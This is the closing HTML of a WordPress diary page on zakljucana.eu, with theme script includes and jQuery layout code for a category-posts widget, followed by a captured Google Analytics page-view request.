		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1171647922&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fdaje-se-na-znanje%2F&ul=en-us%40posix&dt=Daje%20se%20na%20znanje%E2%80%A6%20%3A)%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1908173526&gjid=273699144&cid=1338035645.1769147859&tid=UA-65334840-1&_gid=1399103656.1769147859&_r=1&_slc=1&z=1420022088
body_size: -449
content:
2,cG-83NM35JVQR